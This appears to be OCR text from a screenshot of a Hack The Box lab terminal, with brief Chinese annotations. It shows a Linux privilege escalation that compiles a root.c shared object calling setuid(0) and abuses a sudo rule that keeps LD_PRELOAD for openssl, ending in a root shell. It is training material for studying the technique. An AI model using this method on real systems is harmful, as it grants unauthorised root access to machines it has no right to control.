 htb-student@NIX02:~$ uname -a
Linux NIX02 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
htb-student@NIX02:~$ hostnamectl
Static hostname: NIX02
Icon name: computer-vm
Chassis: vm
Machine ID: 4cdc7d14be432b0282d6f28a5f4bdb8c
Boot ID: 3441f779f4774d5798e196ef7bc50dda
Virtualization: vmware
Operating System: Ubuntu 16.04.4 LTS
编译文件
Kernel: Linux 4.4.0-116-generic
Architecture: x86-64
htb-student@NIX02:~$ ls
lynis-master master.zip root.c shared_obj_hijack
htb-student@NIX02:~$ gcc -fPIC -shared -o root.so root.c -nostartfiles
root.c: In function ‘_init’:
root.c:7:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
setgid(0);
^
root.c:8:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
setuid(0);
^
htb-student@NIX02:~$ id
uid=1008(htb-student) gid=1008(htb-student) groups=1008(htb-student)
htb-student@NIX02:~$ pwd
/home/htb-student
htb-student@NIX02:~$ sudo -l
Matching Defaults entries for htb-student on NIX02:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD
User htb-student may run the following commands on NIX02:
指定预加载共享库，即预加载恶意payload
(root) NOPASSWD: /usr/bin/openssl
htb-student@NIX02:~$ sudo LD_PRELOAD=/home/htb-student/root.so /usr/bin/openssl
root@NIX02:~# id
权限提升
uid=0(root) gid=0(root) groups=0(root)
root@NIX02:~#
HACKTHEBOX
VNC config